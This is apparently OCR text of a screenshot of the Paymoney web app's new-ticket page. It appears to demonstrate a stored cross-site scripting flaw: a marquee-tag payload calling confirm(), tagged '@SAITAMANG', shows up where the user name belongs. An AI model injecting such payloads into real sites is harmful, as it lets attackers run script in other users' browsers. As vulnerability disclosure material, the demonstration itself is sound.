 Ticket Reply × Add Ticket × +
https://paymoney.techvill.org/modern/ticket/add 12
Paymoney
En mang"></p><marquee onstart=confirm(1)>@SAITAMANG XSS"><marquee onstart=confirm(2)>@SAITAMANG
THEME MODE
LIGHT
MENUS
Dashboard
Transactions
Wallets
Deposit Fund
Send Money
Request Money
Exchange Currency
Tickets
New ticket
Open a new ticket.
Name*
xss
Message*
no xss here
Priority
Low
Cancel Submit